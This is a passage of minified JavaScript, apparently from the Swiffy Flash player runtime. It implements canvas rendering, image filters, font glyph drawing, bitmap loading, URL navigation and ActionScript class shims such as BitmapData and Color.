},g.ae=function(){return!0},g.xg=function(t){this.ca(524288),this.backgroundColor=t?t:"rgba(0,0,0,0)"},g.ii=function(){this.ca(1048576)},g.un=function(t){return this.Kf(t.x,t.y,function(t){return t instanceof yj&&t.Ti&&t.kh})},g.Xi=function(){return"default"};var Wj={yy:"fullScreen",zy:"fullScreenInteractive",bA:"normal"},Xj=function(t,i,e){sj.call(this,i,t,e)};q(Xj,sj),Xj.prototype.dd=function(){return new bd(this.definition.bounds)},Xj.prototype.Hb=function(){return!1};var Bh=function(t,i,e){sj.call(this,i,t,e)};q(Bh,sj),Bh.prototype.La=function(){return!0},Bh.prototype.dd=function(){return new bd(new $c(0,0,this.definition.width,this.definition.height))};var Yj={},Zj=function(){this.ud={}};ng.fa(sj,Zj),ng.fa(yj,Zj);var ak=new lg(15);g=Zj.prototype,g.Tc=function(t,i,e){16&e?this.rh(t,i,e):(t.ze||8&e)&&this.Ni(t,i,e),8&e||(t.Da=0)},g.rh=function(t,i,e){var n=t.Eu();n?this.Cu(t,i,e,n):(n=this.Du(t,i,e))?this.Fu(n,t,i):this.Xb(t,i,e)},g.Du=function(t,i,e){if(!this.Ek(t)||8&e)return null;var n=i.Zm(t.Ha()),r=n.l*n.l+n.o*n.o,o=n.k*n.k+n.m*n.m;if(o>1.2*r||r>1.2*o||.001<Math.abs(n.l*n.m+n.o*n.k)+Math.abs(n.l*n.o+n.m*n.k))return null;n=this.ud[t.definition.Ck],n||(n=r,this.ud[t.definition.Ck]=n);var r=Math.ceil(Math.log(r/n)/2/Math.log(1.4)),o=t.definition.Ck+";"+r+";"+!!(16&e),s=ak.ub(o),a=t.ld();return a.Jg()&&(a=Zc),s&&a.Zc(s.hi)?s:!s&&ak.Tr()?((s=this.Ur(t,i,Math.pow(1.4,r)*Math.sqrt(n),a,e))&&ak.add(o,s),s):null},g.Ek=function(){return!1},g.qo=function(t){return t.tb().pb.clone()},g.Fu=function(t,i,e){e=e.Hf(i.Ha()),i=i.ld(),i.Jg()&&(e.globalAlpha=i.ji(1)),i=t.us,e.drawImage(t.Wg,i.j,i.i,i.width(),i.height()),e.globalAlpha=1},g.Ur=function(t,i,e,n,r){if(i=this.qo(t),i.scale(e,e),i.Bs(1),i.pk(),i.$a()||1e6<i.width()*i.height())return null;var o=document.createElement("canvas");o.width=i.width(),o.height=i.height();var s=new qg(o,i.j,i.i,e,e);return this.Xb(t,s,r,Ic,n),i.scale(1/e,1/e),new mg(o,i,n)},g.Cu=function(t,i,e,n){var r=t.fk,o=t.zf(),s=t.Ha(),a=n.x.Ig[0]+n.x.Ig[2],h=a>n.x.size*n.x.scale?n.x.size/a:1/n.x.scale,a=n.y.Ig[0]+n.y.Ig[2],u=a>n.y.size*n.y.scale?n.y.size/a:1/n.y.scale;n=[o.j,r.j,r.t,o.t];var a=[o.i,r.i,r.s,o.s],f=new Jc(o.j+(r.j-o.j)*h,o.i+(r.i-o.i)*u),h=new Jc(o.t+(r.t-o.t)*h,o.s+(r.s-o.s)*u);i.yn(f,s),i.yn(h,s);for(var r=[o.j,f.x,h.x,o.t],o=[o.i,f.y,h.y,o.s],h=new $c,f=new $c,c=this,u=function(i){c.Xb(t,i,e)},l=0;3>l;++l){h.j=n[l],h.t=n[l+1],f.j=r[l],f.t=r[l+1];for(var p=0;3>p;++p)h.i=a[p],h.s=a[p+1],f.i=o[p],f.s=o[p+1],i.ks(h,f,s,u)}},g.Xb=function(){},g.Ni=function(t,i,e){var n=t.od;n?(i=i.Po(n.zf(),n.Ha()),ng.Nd(n).Tc(n,i,16|e),i=i.Oo(),this.rh(t,i,e),i.yl()):this.rh(t,i,e)},g.Ia=function(){};var bk=function(){this.ud={}};q(bk,Zj),ng.fa(xj,bk),bk.prototype.Xb=function(t,i,e){var n=t.ic;t=i.Hf(t.Ha()),24&e?t.fillRect(0,0,20*n.Fa(),20*n.Ta()):t.drawImage(n.xe(),0,0,20*n.Fa(),20*n.Ta())};var ck=function(){this.ud={}};q(ck,Zj),ng.fa(Bj,ck),ck.prototype.Xb=function(t,i,e){i=i.Hf(t.Ha());var n=t.qi();if(8&e)i.fillRect(n.j,n.i,n.width(),n.height());else{if(!(16&e)){i.save(),i.beginPath(),i.rect(n.j,n.i,n.width(),n.height());var r,n=t.$b?void 0:t.ld();t.ni&&(r=Jg(t.mi,n),i.fillStyle=r.toString(),i.fill()),t.pi&&(r=Jg(t.oi,n),i.strokeStyle=r.toString(),i.lineJoin="miter",dk(i)),i.clip()}t.Wn(new ek(i,t,!!(16&e))),16&e||i.restore()}};var ek=function(t,i,e){this.Ss=t,this.Rs=e,this.nh=i};ek.prototype.Dn=function(t,i,e,n,r){var o=this.Ss,s=this.nh,a=t.format,h=a.size,u=a.letterSpacing,f=t.Ka;if(!this.Rs){var c=Jg(a.color),c=s.ld().apply(c);o.fillStyle=c.Jd()}if(s=a.Ws(),e+=n*(s?s.ascent/s.emSquareSize:.9),s)f=s.xl(f),s.No(o,h,f,s.Ys(i,h,u,r,f),e,Ic,null,null);else if(a.wb(o),u)for(r=i,h=0;h<f.length;h++)c=f[h],o.fillText(c,r,e),r+=o.measureText(c).width+u;else o.fillText(f,i,e);a.Ob&&(n=e+n*(s?s.descent/s.emSquareSize:1-.9)/2,o.beginPath(),o.moveTo(i,n),o.lineTo(i+t.Fa(),n),dk(o))};var dk=function(t){t.save(),t.transform(1,0,0,1,0,0),t.lineWidth=10,t.stroke(),t.restore()},og=new hg("canvas isolate"),fk=function(t){this.nh=t,this.jl=null};og.fa(vh,fk),og.fa(Qj,fk),og.fa(Xj,fk),og.fa(Bj,fk),og.fa(fd,fk),og.fa(rh,fk),og.fa(xj,fk),og.fa(Bh,fk),og.fa(Uj,fk),og.fa(Vj,fk),fk.prototype.Tc=function(t,i,e){if(t.ze){var n=t.eo(),r=this.jl,o=i.sk(t.tb().pb,t.Ha(),t.Gn()),s=!!r&&!r.Gs(o,i);(!r||t.Da||s||64&e)&&(r=this.jl=i.Ug(o,r&&r.xe()),this.Ni(t,r,e),this.Ds(t,r),n.Jg()||(e=r.getImageData(),zg(e.data,n),r.putImageData(e))),e=1,n.Jg()&&(e=n.ji(1)),t.Gb?i.Oi(r,e):i.Es(r,t.Fs(),e)}else this.jl=null;t.Da=0},fk.prototype.Ds=function(t,i){for(var e=t.Ib,n=0;n<e.length;++n)e[n].Rf(ng).apply(e[n],i)},fk.prototype.Ni=function(t,i,e){var n=t.od,r=ng.Nd(t);n?n.ae()?(r.rh(t,i,e),pg(n).Tc(n,i,e)):r.Ni(t,i,e):r.rh(t,i,e)},fk.prototype.Ia=function(){};var gk=function(){this.ud={}};q(gk,Zj),ng.fa(vh,gk),ng.fa(Qj,gk),gk.prototype.Xb=function(t,i,e,n,r){this.hu(t,i,n||t.Ha(),r||t.ld(),e)},gk.prototype.Ek=function(t){return t.definition.Fv},gk.prototype.hu=function(t,i,e,n,r){var o=t.definition;e=i.Hf(e);for(var s=0;s<o.paths.length;s++){var a=o.paths[s],h=a.data.ub(t),u=null!=a.line?o.linestyles[a.line]:null,a=null!=a.fill?o.fillstyles[a.fill]:null;e.beginPath(),h.Kn(e),a&&(24&r?e.fill():a.wb(t,e,n)),!u||16&r||(8&r?u.Pk(t,i,e,h):u.Wt(t,i,e,h,n))}};var hk=function(t){this.c=t,this.nd=document.createElement("canvas"),this.Xm=0,this.Ym=new $c(0,0,0,0)};ng.ur(hk),hk.prototype.Vi=function(t){t.appendChild(this.nd)},hk.prototype.Fo=function(){var t=this.c,i=t.ia;if(1048576&i.Da){i.Da&=-1048577;var e=i.Da,n=Fd(),r=t.Mr();if(!r.$a()){var o=Math.max(i.Md,i.Ld);o*n>2048&&(n=2048/o),this.Xm==n&&this.Ym.hk(r)||(e|=524288),e&&(this.nd.width=r.width()*n,this.nd.height=r.height()*n,this.nd.style.width=r.width()+"px",this.nd.style.height=r.height()+"px",this.nd.style.position="relative",this.nd.style.left=r.j+"px",this.nd.style.top=r.i+"px",i=i.gk,i=new qg(this.nd,r.j*n-i.p,r.i*n-i.q,i.l*n,i.k*n),this.Nr(i),this.Xm=n,this.Ym=r,ng.Nd(t.ia).Tc(t.ia,i,0),ak.Lr())}}},hk.prototype.Nr=function(t){t.clear(this.c.ia.backgroundColor)},hk.prototype.Ia=function(){this.c.ia.xo()};var ik=function(){this.ud={}};q(ik,Zj),ng.fa(Xj,ik),ik.prototype.Xb=function(t,i,e,n,r){var o=n||t.Ha();n=r||t.ld(),t=t.definition,r=8&e;var s=16&e,a=t.Xr;for(e=i.Vr(),i=i.Zm(o),o=t.matrix.multiply(i),n=r||s?null:n,s=0;s<t.records.length;s++)t.records[s].Wr(e,o,n,a);r&&a&&(t=t.bounds,t.$a()||(i.wb(e),e.fillRect(t.j,t.i,t.t-t.j,t.s-t.i)))},ik.prototype.Ek=function(){return!0},ik.prototype.qo=function(t){var i=t.tb().pb.clone();t=t.definition;for(var e=0;e<t.records.length;e++){var n=t.records[e].qi();n.na(t.matrix),i.ad(n)}return i};var jk=function(){this.ud={}};q(jk,Zj),ng.fa(Bh,jk),jk.prototype.Xb=function(){};var kk=function(){};q(kk,Fg),ng.fa(De,kk),kk.prototype.apply=function(t,i){var e=i.Fa(),n=i.Ta(),r=rg(e,n),o=r.getContext("2d"),s=i.getImageData();Ig(t,s.data,e,n,20*i.Na.l,20*i.Na.k);for(var a=Jg(t.highlight),h=Jg(t.shadow),e=s.data,n=a.Vb,u=a.Ub,f=a.Tb,a=a.pd,c=h.Vb,l=h.Ub,p=h.Tb,h=h.pd,g=e.length,a=2*a,h=2*h,d=0;g>d;d+=4)127.5<e[d+3]?(e[d+0]=n,e[d+1]=u,e[d+2]=f,e[d+3]=(e[d+3]-127.5)*h):(e[d+0]=c,e[d+1]=l,e[d+2]=p,e[d+3]=(127.5-e[d+3])*a);Rd(o,s,0,0),i.ti(r,t.za.sd)};var lk=function(){};q(lk,Fg),ng.fa(Je,lk),lk.prototype.apply=function(t,i){var e=20*i.Na.l,n=20*i.Na.k,r=i.Fa(),o=i.Ta(),s=t.distance,a=Math.cos(t.angle)*s*e,h=Math.sin(t.angle)*s*n,s=rg(r,o),u=s.getContext("2d");if(u.drawImage(i.xe(),a,h),a=u.getImageData(0,0,r,o),h=Jg(t.color),"inner"==t.za.type){Hg(t,a.data,r,o,e,n,3,1);for(var e=a.data,n=h.Vb,r=h.Ub,o=h.Tb,h=h.pd,f=t.strength,c=e.length,l=0;c>l;l+=4)e[l+0]=n,e[l+1]=r,e[l+2]=o,e[l+3]=(255-e[l+3])*f,e[l+3]*=h;Rd(u,a,0,0)}else Hg(t,a.data,r,o,e,n,3,t.strength),Rd(u,a,0,0),u.globalCompositeOperation="source-in",h=cb&&$a&&254<h.Vb&&254<h.Ub&&254<h.Tb?new Vc(254,254,254,h.pd):h,u.fillStyle=h.Jd(),u.fillRect(0,0,r,o);i.ti(s,t.za.sd)};var mk=function(){};q(mk,Fg),ng.fa(Ne,mk),mk.prototype.apply=function(t,i){var e=i.Fa(),n=i.Ta(),r=rg(e,n),o=r.getContext("2d"),s=i.getImageData();Ig(t,s.data,e,n,20*i.Na.l,20*i.Na.k),Kg(s.data,t.gc,t.fc,t.hc),Rd(o,s,0,0),i.ti(r,t.za.sd)};var nk=function(){};q(nk,Fg),ng.fa(Re,nk),nk.prototype.apply=function(t,i){var e=20*i.Na.l,n=20*i.Na.k,r=i.Fa(),o=i.Ta(),s=t.distance,a=Math.cos(t.angle)*s*e,h=Math.sin(t.angle)*s*n,s=rg(r,o),u=s.getContext("2d");u.drawImage(i.xe(),a,h),a=u.getImageData(0,0,r,o),Hg(t,a.data,r,o,e,n,3,t.strength),Kg(a.data,t.gc,t.fc,t.hc),Rd(u,a,0,0),i.ti(s,t.za.sd)};var ok=function(){};Mg.fa(sj,ok),Mg.fa(Qj,ok),Mg.fa(Xj,ok),Mg.fa(xj,ok),Mg.fa(Bh,ok),Mg.fa(vh,ok),ok.prototype.Tc=function(t,i){if(t.Da){if(t.eo(),this.Xb(t,i),t.od){var e=t.od;e.Rf(Mg).Tc(e,16|i)}t.Da=0}},ok.prototype.Xb=function(){},ok.prototype.Ia=function(){};var pk=function(){};q(pk,ok),Mg.fa(Aj,pk),Mg.fa(fd,pk),Mg.fa(Vj,pk),Mg.fa(rh,pk),Mg.fa(Uj,pk),pk.prototype.Xb=function(t,i){if(65552&t.Da)for(var e=t.la.Va;e;e=e.nextSibling)e.Gb||e.Rf(Mg).Tc(e,i)};var qk=function(){};q(qk,ok),Mg.fa(Bj,qk),qk.prototype.Xb=function(t){t.Wn(this)},qk.prototype.Dn=function(){},qk.prototype.Ia=function(){};var rk=function(t){this.c=t};Mg.ur(rk),rk.prototype.Fo=function(){var t=this.c.ia;1048576&t.Da&&(t.Da&=-1048577,t.Da&&t.Rf(Mg).Tc(t,0))},rk.prototype.Vi=function(){},rk.prototype.Ia=function(){this.c.ia.xo()};var sk=function(t,i,e,n){jh.call(this,t.id),this.font=n||null,this.height=t.height,this.color=k(t.color)?t.color:4278190080,this.text=t.text,this.align=!k(t.align)||t.html&&7>=e?0:t.align,this.bounds=i,this.html=!!t.html,this.wrap=!!t.wrap,this.multiline=!!t.multiline,this.indent=t.indent,this.leading=t.leading,this.leftMargin=t.leftMargin,this.rightMargin=t.rightMargin,this.border=!!t.border,this.variable=t.variable||null,this.La=e>=6,this.selectable=!!t.selectable,this.editable=!!t.editable,this.password=!!t.password,this.maxChars=t.maxChars||null,this.an=!!t.embed,this.autoSize=t.autoSize?"left":"none"};q(sk,jh),eh[13]=function(t,i,e){return e=k(t.font)?e.le(t.font):null,new sk(t,ad(t.bounds),i.Od,e)},sk.prototype.rc=function(t,i,e){return new Bj(this,t,i,e)};var mf=function(t,i,e,n,r,o,s,a,h){for(jh.call(this,t),this.name=i,this.glyphs=e,this.emSquareSize=n,this.ascent=r,this.descent=o,this.bold=s,this.italic=a,this.lineHeight=(r+o)/n,this.Fm={},t=0;t<e.length;t++)this.Fm[e[t].unicode]=t;this.al=h};q(mf,jh);var pf=new mf(-1,"",[],0,0,0,!1,!1);eh[5]=function(t){for(var i=t.emSquareSize?t.emSquareSize:1024,e=[],n=0;t.glyphs&&n<t.glyphs.length;n++){var r=t.glyphs[n];e.push(new tk(gj(r.data),r.unicode,r.advance))}return new mf(t.id,t.name,e,i,t.ascent?t.ascent:0,t.descent?t.descent:0,t.bold,t.italic,t.thickness)},g=mf.prototype,g.Cm=function(t){return this.glyphs[this.Fm[t]]},g.xb=function(t,i,e,n){mf.oa.xb.call(this,t,i,e,n),t=this.name,i.qc[t]||(i.qc[t]=[]),i.qc[t].push(this)},g.xl=function(t){for(var i=[],e=0;e<t.length;++e)i[e]=this.Fm[t.charAt(e)];return i},g.Ys=function(t,i,e,n,r){for(var o=[],s=0;s<r.length;++s){o[s]=t;var a=this.glyphs[r[s]];a&&(t+=a.advance*i/this.emSquareSize+e," "==a.unicode&&(t+=n))}return o},g.No=function(t,i,e,n,r,o,s,a){var h=r*o.m+o.p;r=r*o.k+o.q;var u=o.l,f=o.o,c=i/this.emSquareSize,l=c*o.l,p=c*o.o,g=c*o.m,c=c*o.k;t.beginPath();for(var d=0;d<e.length;++d){var y=this.glyphs[e[d]];if(y){var v=n[d];fj(t,y.data,l,p,g,c,v*u+h,v*f+r)}}s&&(t.fillStyle=t.strokeStyle=s.Jd()),t.fill(),a&&s&&s.Sr()&&200<s.Qr()&&(i=1-o.Rr()*i/20,i>0&&(t.lineWidth=i,t.stroke()))};var tk=function(t,i,e){this.data=t,this.unicode=i,this.advance=e},uk=function(t,i,e,n,r,o){lh.call(this,t,null),this.data=i,this.mask=e,this.width=n,this.height=r,this.transparent=o,this.Wg=new Image};q(uk,lh),eh[8]=function(t){return new uk(t.id,t.data,t.mask,t.width,t.height,!(!t.transparent&&!t.mask))},uk.prototype.Ea=function(t){var i=this.Wg;if(t.oj(),i.onload=i.onerror=function(){t.sg()},this.mask){var e=this.width,n=this.height,r=new Image,o=new Image,s=!1,a=!1,h=function(){if(s&&a){var t=rg(e,n),h=t.getContext("2d");h.clearRect(0,0,e,n),h.drawImage(r,0,0,e,n),h.globalCompositeOperation="destination-in",h.drawImage(o,0,0,e,n),i.src=t.toDataURL("image/png")}};r.onload=function(){s=!0,h()},o.onload=function(){a=!0,h()},r.src=this.data,o.src=this.mask}else i.src=this.data},uk.prototype.rc=function(t,i,e){return new xj(new qj(this,t),t,e)},uk.prototype.bm=function(t){var i=this;i.Qh=t,vk(t,wk(xk,t)?function(t,e){return new xj(new qj(i,t),t,e)}:function(t,e){return new qj(i,t,e)})},uk.prototype.xb=function(t,i,e,n){uk.oa.xb.call(this,t,i,e,n),this.$c=e.$c};var Tj=new Pg(Ic.Dm(16384,16384)),yk=function(t){var i=[];if(t)for(var e=0;e<t.length;e++){var n=t[e];i[e]={color:Qg(n.color,Xg,Jg),offset:Tg(n.offset.map(function(t){return t/255}))}}return i},zk=function(t,i){return new this(Wg(i.transform,16384,Tj),yk(i.gradient.stops),0|i.gradient.spread,0|i.gradient.interpolation,i.gradient.f?Tg(i.gradient.f):null)},Ak=function(t,i){var e;e=i.transform?Vg(i.transform):Rc;var n=t.le(i.bitmap).get();return new this(n instanceof uk?n:null,e)},Bk=[null,function(t,i){return new kj(Qg(i.color,Xg,Jg))},zk.bind(mj),zk.bind(nj),zk.bind(nj),Ak.bind(oj),Ak.bind(yh)],th=function(t,i){var e=Bk[i.type];return e?e(t,i):null},Ei=function(t,i,e,n){lh.call(this,t,n),this.Un=[],this.Tf=new Kh([],[]),this.frameCount=i,this.scaleRect=e,this.tags=[],this.Nj=[]};q(Ei,lh);var dd=function(t,i,e,n){var r=k(t.scaleRect)?ad(t.scaleRect):null,r=new Ei(t.id,t.frameCount,r,e.$c);if(k(t.id)||e.kq(0,r),!n)if(n=t.digest){var o=zd[n],s=new xd(o);o||(zd[n]=s.dq),n=s}else n=yd;for(var a=s=o=0;t.tags&&a<t.tags.length;a++){var h=t.tags[a];if(2==h.type)o++,s=0;else{var u=eh[h.type];u&&(s++,u(h,i,e,n,void 0).xb(r,i,e,o))}}return r.mu(),r};eh[7]=dd,Ei.prototype.La=!0,Ei.prototype.rc=function(t,i,e){return t=new fd(this,t,i,e),this.scaleRect&&t.$w(this.scaleRect),t},Ei.prototype.mu=function(){for(var t=[],i=0;i<this.frameCount;++i){for(var e=this.tags[i],n=[],r=0;r<t.length;++r)t[r].zm(n);if(e)for(r=0;r<e.length;++r)e[r].Zh(n);t=this.Un[i]=n}};var Ij=function(t,i,e,n,r,o,s){this.c=t.c,this.variables=i,this.url=e,this.target=n||"_self",this.method=r,this.Co=!!o,this.nl=!!s,this.Do=this.Co||this.nl?t.Zd("_self"==this.target?"this":this.target):null},Ck={0:void 0,1:"GET",2:"POST"};g=Ij.prototype,g.qv=function(t){var i=this.target.match(/^\_level(\d+)$/i);if(this.Co)return this.nl?i?this.Eo(Number(i[1])):this.Ls():this.Ks(),!0;if(i)return this.nl?this.Eo(Number(i[1])):this.Js(Number(i[1])),!0;if(""==this.url)return!0;if(i=this.url.match(/^fscommand:(.*)$/i))return cf(this.c,i[1],this.target),!0;if(i=this.target,!t&&"_self"!=i)return!1;var e=this.method;if(t=this.url,1==e)t=jd(this.variables,t),t=t.replace(/%20/g,"+");else if(2==e){var n;n=this.variables,fa(n)?n=[n]:(e=[],Xi(n,e.push,e),n=e)}return this.c.navigate(t,i,n),!0},g.Js=function(t){var i=this.c;if(i.ia.md(-16384+t),this.url){var e=new pd;e.bc=function(e){gd(i,t,e)},ud(this.url,i,Ck[this.method],this.variables,e)}},g.Ks=function(){var t=this.Do,i=Ck[this.method];if(t instanceof G){var e=t.__swiffy_d;e&&e.oo(this.url,i,t)}},g.Ls=function(){var t=this.Do,i=Ck[this.method];t instanceof G&&t.loadVariables.call(t,this.url,i)},g.Eo=function(t){var i=this.c;rd(this.url,i,Ck[this.method],this.variables,function(){var e=i.Cs(t);return e||(e=new Ei(0,0,null,{}),e=new fd(e,i,null),i.lk(e,t),e.Ea(),e.$b=!0),e})};var Dk=function(t,i,e,n,r){jh.call(this,t),this.matrix=i,this.records=e,this.bounds=n,this.Xr=r};q(Dk,jh),eh[6]=function(t,i,e){i=ad(t.bounds);for(var n=Vg(t.matrix),r=k(t.mode)&&1!=t.mode?null:new Ng(t.gridFit||0,t.thickness||0,t.sharpness||0),o=[],s=0;t.records&&s<t.records.length;s++){var a=t.records[s],h=k(a.font)?e.le(a.font):null,u=k(a.glyphs)?Oe(a.glyphs):null;o.push(new Ek(a.text,u,h,a.height,Oe(a.x),Number(a.y),a.color))}return new Dk(t.id,n,o,i,r)},Dk.prototype.rc=function(t,i,e){return new Xj(this,t,e)};var Ek=function(t,i,e,n,r,o,s){this.text=t,this.font=e,this.height=n,this.x=r,this.y=o,this.color=s,this.ve=i};Ek.prototype.Wr=function(t,i,e,n){var r=this.font&&this.font.get();r instanceof mf&&(this.ve||(this.ve=r.xl(this.text)),e=e?e.apply(Jg(this.color)):null,r.No(t,this.height,this.ve,this.x,this.y,i,e,n))},Ek.prototype.qi=function(){var t=this.font&&this.font.get(),i=0,e=0,n=0,r=0;return t instanceof mf&&(this.ve||(this.ve=t.xl(this.text)),this.ve.length&&(e=this.y+t.descent*this.height/t.emSquareSize,i=this.y-t.ascent*this.height/t.emSquareSize,n=this.x[0],r=this.ve.length-1,r=this.x[r]+(0|t.glyphs[this.ve[r]].advance)*this.height/t.emSquareSize)),new $c(n,i,r,e)};var gh=function(t,i,e,n,r,o,s,a){this.definition=i,this.depth=t.depth,this.matrix=e,this.clip=t.clip,this.colortransform=n,this.name=t.name,this.ratio=s,this.blendmode=t.blendmode,this.replace=t.replace,this.actions=r,this.filters=o,this.La=!!(i&&i.tk()&&i.get().La),this.Af=a,this.visible=t.visible,this.cacheAsBitmap=t.cacheAsBitmap};q(gh,fh),eh[3]=function(t,i,e,n){var r;if(k(t.actions)){var o=i.Ee(z);r=t.actions.map(function(t){return{events:t.events,key:t.key,actions:o.Ij(t.actions,void 0)}})}var s;k(t.filters)&&(s=t.filters.map(function(t){return le(t)}));var a;return k(t.matrix)&&(a=t.matrix?Vg(t.matrix):Ic),i=k(t.id)?e.le(t.id):null,e=t.colortransform?nh(t.colortransform):void 0,new gh(t,i,a,e,r,s,k(t.ratio)?t.ratio/65535:void 0,n.Bk())},g=gh.prototype,g.Qe=function(t){var i=this.depth+-16384,e=t.la.Cc(i),n=null;!this.replace==!e&&(e?!this.definition||e.La()||this.La?n=e:(t.md(i),(n=this.Gi(t))&&(n.setTransform(e.Za()),n.pc(e.Fb),n.Cf(e.Ib),n.Og(e.ec()),n.kk(e.vf),n.Pb(e.getName()))):n=this.Gi(t),n&&!n.Vn()&&(this.matrix&&n.setTransform(this.matrix),this.colortransform&&n.pc(this.colortransform),k(this.ratio)&&n.Ai(this.ratio),this.filters&&n.Cf(this.filters),k(this.blendmode)&&n.Og(this.blendmode),k(this.visible)&&n.Ii(!!this.visible),k(this.cacheAsBitmap)&&n.$k(this.cacheAsBitmap)))},g.eh=function(t){var i=t.la.Cc(this.depth+-16384),e=null;if(i){var e=i.La()&&this.La,n=this.definition?this.definition.id:void 0,n=!i.La()&&i.definition.id==n;(e||n)&&i.Kd()==(this.ratio||0)?e=i:(t.la.Zs(i),e=this.Gi(t))}else e=this.Gi(t);return e?(e.Vn()||(e.setTransform(this.matrix?this.matrix:Ic),e.pc(this.colortransform?this.colortransform:Zc),e.Ai(this.ratio||0),e.Cf(this.filters?this.filters:[]),e.Og(0|this.blendmode),k(this.visible)&&e.Ii(!!this.visible)),e):void 0},g.Gi=function(t){if(!this.definition||!this.definition.tk())return null;var i=this.definition.get(),e=i.rc(t.c,this.Af);if(!e)return null;if(this.name?e.Pb(this.name):t.c.ha().In(t.c,e),this.clip&&e.kk(this.clip+-16384),this.actions)for(e.Lg(7),i=0;i<this.actions.length;++i){var n=this.actions[i];e.ln(n.events,n.key,n.actions)}else i.wi&&e.Lg(7);return t.Yc(e,this.depth+-16384),e.Ea(!0),e},g.zm=function(t){t.push(this)},g.Zh=function(t){var i=hh(t,this.depth);if(0>i)this.replace||t.push(this);else if(this.replace){var e=t[i];t.splice(i,1),i=e.definition,e.La||this.La||!this.definition||(i=this.definition),e=new gh({depth:this.depth,name:e.name,replace:!1,La:e.La,clip:e.clip,blendmode:bj(this.blendmode,e.blendmode),visible:bj(this.visible,e.visible),filters:bj(this.filters,e.filters)},i,bj(this.matrix,e.matrix),bj(this.colortransform,e.colortransform),bj(this.actions,e.actions),bj(this.filters,e.filters),bj(this.ratio,e.ratio),this.Af),t.push(e)}},g.nv=function(t){if(!this.actions||!this.La)return!1;for(var i=0;i<this.actions.length;++i)if(0!=(this.actions[i].events&t))return!0;return!1},g.lv=function(){return new gh({depth:this.depth+-65536,name:this.name,replace:!1,La:!0,clip:0,blendmode:this.blendmode,filters:this.filters,visible:this.visible},this.definition,this.matrix,this.colortransform,this.actions,this.filters,this.ratio,this.Af)};var Fk=function(t,i,e,n){if(e=k(e)?e:!0,n=k(n)?n:4294967295,!("__swiffy_d"in this)){var r=new qj(pj,Ze.c);r.xb(t,i,e,n),this.__swiffy_d=r}};A(Fk,"BitmapData",qi);var Gk=function(t){return t.__swiffy_d};Object.defineProperty(Fk,"__swiffy_override",{value:function(t,i,e,n){return 8191>=t&&8191>=i&&16777215>=t*i?new Fk(t,i,e,n):void 0}}),Object.defineProperty(Fk.prototype,"width",{get:function(){return Gk(this).Fa()}}),Object.defineProperty(Fk.prototype,"height",{get:function(){return Gk(this).Ta()}}),Object.defineProperty(Fk.prototype,"rect",{get:function(){var t=Gk(this);return new Hi(0,0,t.Fa(),t.Ta())}}),Object.defineProperty(Fk.prototype,"transparent",{get:function(){return Gk(this).Lc}}),Fk.loadBitmap=function(t){for(var i=Ki[t]||Fk,e=Object.create(i.prototype),n=Ze,r=n.c.cn,o=0;o<r.length;o++){var s=r[o].$c[t];if(s instanceof uk){e.__swiffy_d=new qj(s,n.c,e);break}}return i.call(e),e},Fk.prototype.copyPixels=function(t,i,e,n,r,o){t&&i&&e&&(r=r||i,Gk(this).ar(Gk(t),i.x,i.y,i.width,i.height,e.x,e.y,n?Gk(n):null,r.x,r.y,!!o))},Fk.prototype.dispose=function(){Gk(this).ck()},Fk.prototype.fillRect=function(t,i){t&&Gk(this).fillRect(t.x,t.y,t.width,t.height,i)},Fk.prototype.getPixel=function(t,i){return 16777215&Gk(this).Qm(t,i)},Fk.prototype.getPixel32=function(t,i){return Gk(this).Qm(t,i)},Fk.prototype.scroll=function(t,i){Gk(this).scroll(t,i)},Fk.prototype.setPixel=function(t,i,e){Gk(this).Vm(t,i,4278190080|e)},Fk.prototype.setPixel32=function(t,i,e){Gk(this).Vm(t,i,e)},B(Fk,null,3);var Hk=function(t){Object.defineProperty(this,"__swiffy_v",{value:{De:this.__swiffy_vm.Vf(t),Hp:0}})};A(Hk,"Color"),Zh(Hk),Hk.prototype.getRGB=function(){var t=this.__swiffy_v.De;return t&&t.__swiffy_d?this.__swiffy_v.Hp:void 0},Hk.prototype.setRGB=function(t){var i=this.__swiffy_v.De;i&&(i=i.__swiffy_d)&&(this.__swiffy_v.Hp=t,i.pc(new Yc(0,(16711680&t)>>16,0,(65280&t)>>8,0,255&t,1,0)),i.cb())},Hk.prototype.setTransform=function(t){var i=this.__swiffy_v.De;if(i&&t&&(i=i.__swiffy_d)){var e=this.__swiffy_vm,n=e.ea(t,"ra"),r=e.ea(t,"rb"),o=e.ea(t,"ga"),s=e.ea(t,"gb"),a=e.ea(t,"ba"),h=e.ea(t,"bb"),u=e.ea(t,"aa"),e=e.ea(t,"ab"),f=i.Fb;i.pc(new Yc(k(t[n])?t[n]/100:f.xa,k(t[r])?t[r]:f.sa,k(t[o])?t[o]/100:f.wa,k(t[s])?t[s]:f.qa,k(t[a])?t[a]/100:f.va,k(t[h])?t[h]:f.pa,k(t[u])?t[u]/100:f.ua,k(t[e])?t[e]:f.ta)),i.cb()}},Hk.prototype.getTransform=function(){var t=this.__swiffy_v.De;return t&&(t=t.__swiffy_d)?(t=t.Fb,{ra:100*t.xa,rb:t.sa,ga:100*t.wa,gb:t.qa,ba:100*t.va,bb:t.pa,aa:100*t.ua,ab:t.ta}):void 0},B(Hk.prototype,null,3);var Ik=function(t){return qi.call(this,t)};A(Ik,"Function",qi),Object.defineProperty(Ik,"__swiffy_wrapped_type",{value:Function}),Object.defineProperty(Function,"__swiffy_override",{value:Ji}),Object.defineProperty(Ik,"__swiffy_override",{value:Ji}),Ik.prototype.apply=function(t,i){var e=this;return m(e)?("__swiffy_override"in e&&(e=e.__swiffy_override),Function.prototype.apply.call(e,qi(t),da(i)?i:[])):void 0},Object.defineProperty(Function.prototype.apply,"__swiffy_override",{value:Ik.prototype.apply}),Function.prototype.bind&&Object.defineProperty(Function.prototype.bind,"__swiffy_override",{value:void 0}),Ik.prototype.call=function(t){return Ik.prototype.apply.call(this,t,Array.prototype.slice.call(arguments,1))},Object.defineProperty(Function.prototype.call,"__swiffy_override",{value:Ik.prototype.call}),B(Ik,null,3),B(Ik.prototype,null,3);var Jk=function(t){t.__swiffy_v.so=[],Object.defineProperty(t,"contentType",{value:"application/x-www-form-urlencoded",writable:!0}),Object.defineProperty(t,"loaded",{value:!1,writable:!0})},Kk=function(t,i,e){var n=Ze;if(t=t.__swiffy_v.so,fa(i)&&k(e))t.push({name:i,value:n.Qa(e)});else if(da(i)){e=i.length/2;for(var r=0;e>r;r++)t.push({name:n.Qa(i[2*r]),value:n.Qa(i[2*r+1])})}},Mk=function(t,i,e,n){var r=Ze;t=r.Qa(t),i.loaded=!1;var o=new 